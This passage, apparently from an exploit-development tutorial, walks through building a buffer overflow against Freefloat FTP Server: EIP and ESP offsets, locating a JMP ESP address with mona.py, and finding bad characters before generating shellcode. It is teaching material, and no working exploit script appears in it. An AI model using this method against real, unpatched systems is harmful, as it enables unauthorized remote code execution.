
We can see that our EIP offset is 246 bytes. The next 4 bytes after this will overwrite the EIP register.
Identifying where to put our shellcode
So we now have control over Freefloat FTP Servers flow of execution, but we still need to find a place to store our shellcode. Our shellcode is the actual payload of the exploit, it is what will give us an interactive shell on the remote system. From the output of the ‘!mona findmsp’ command above, we can see that the offset to ESP is 258 bytes. The output also tells us that we have 742 bytes available in ESP to store data. We also notice that the ESP offset is relatively close to the EIP offset in our buffer. Lets do some simple math. If we subtract 246 bytes (EIP offset) from 258 bytes (ESP offset) we get 12 bytes. We will be writing 4 bytes into the EIP register so we will subtract 4 from 12 and get 8 bytes. We have just determined that the ESP offset is only 8 bytes behind our EIP overwrite.
Why is this important? Because when we craft our exploit we can overwrite EIP with the address of a JMP ESP instruction, pad our buffer with just 8 more bytes, and then write our shellcode to ESP. If these two offsets were far apart from each other, or if we didn’t have sufficient space in ESP, this exploit could become a lot more complicated. For example, we may potentially run out of buffer room for our shellcode, or need to find another area in memory to place our shellcode. In this case, ESP looks like it would provide a very convenient place for us to store our shellcode.
We will eventually try placing our shellcode in the ESP register at offset 258, but we’re not quite ready to do that yet. When we overwrite EIP, our objective will be to change the flow of execution to our shellcode stored in ESP. In order to do that, we will need to get the memory address of a CPU instruction that makes a jump to ESP. We will do this by locating a JMP ESP instruction, and overwriting EIP with the memory address of that instruction.
Locating a JMP ESP instruction
So we’ve successfully hijacked the application by overwriting EIP, and we think we’ve found a sufficient place in memory to store our shellcode. Next we need to find an existing CPU instruction in the program which will tell the CPU to execute our shellcode stored in ESP. To accomplish this we will locate a JMP ESP instruction in memory using Immunity Debugger and mona.py. In the Immunity Debugger command bar, execute the following command after restarting the Freefloat FTP Server application:
!mona jmp -r ESP
You should see the output below:

The above command tells mona.py to search for a JMP ESP instruction inside the process binary and the DLLs loaded in memory at execution time. The result is stored in the file ‘C:\logs\FTPServer\jmp.txt’. Below is a partial screenshot of the output from that file:

We will need to choose a JMP ESP instruction which does not have ASLR enabled, as we need the memory address to persist between restarts of the application. Thankfully in this case, the binary was not compiled with ASLR support. Therefore any of the JMP ESP instructions in this list should work fine for our exploit…almost…(more on that in the next section). We will overwrite EIP with the address of one of these instructions, and that should make the CPU jump to our shellcode.
By this point we know just about everything we need to know about Freefloat FTP Server to complete our exploit. We are ready to start building our final payload which will give us a shell on the remote host. Unfortunately there is one more potential pitfall standing in our way. Bad characters!
Identifying bad characters
So we almost have everything we need to build our exploit. We know how to hijack the flow of execution, we know where to put our payload, and we know how to trick the CPU into executing our payload. Now we are finally ready to start building the payload!
There is just one problem, the shellcode we want to use will likely contain one or more characters that the application interprets differently than we want it to. It’s also possible that the memory address for one of our JMP ESP instructions above may contain one of these characters.
These are referred to as bad characters, which are essentially any unwanted characters that can break our shellcode. Unfortunately there is no universal set of bad characters. Depending on the application and the developer logic, there will be a different set of bad characters for every program that we encounter. Therefore, we will have to identify the bad characters in this specific application before generating our shellcode. An example of some common bad characters are:
- 00 (NULL)
- 0A (Line Feed \n)
- 0D (Carriage Return \r)
- FF (Form Feed \f)
This part of the process can be a bit tedious and repetitive. We essentially need to overwrite EIP with garbage to crash the application, and then overflow the rest of the buffer with another pattern containing all the possible shellcode characters. Then we examine the stack at the time of crash, and find the first character which breaks the pattern. Once we have identified that character, we remove it from the pattern and repeat the process to find the next bad character. We do this over and over again until we have identified them all. Then we will attempt to generate functional shellcode that is encoded in such a way to exclude these bad characters.
This process is made a little easier by using two awesome commands in mona.py, however it is still quite repetitive. Lets break down the task at hand before we examine the commands:
- We will create a byte array with all possible characters in hex form (0x00 to 0xff) and put them into our exploit.
- Launch Immunity Debugger and run Freefloat FTP Server.
- Execute the exploit.
- After the crash, we’ll examine the byte array in memory. If a byte has changed, it is a bad character.
- Remove the bad character from the array.
- Repeat the process until the byte array in memory is equal to the byte array being sent in the buffer.
To create the byte array execute the following command in Immunity Debugger:
!mona bytearray
You should see the output below:
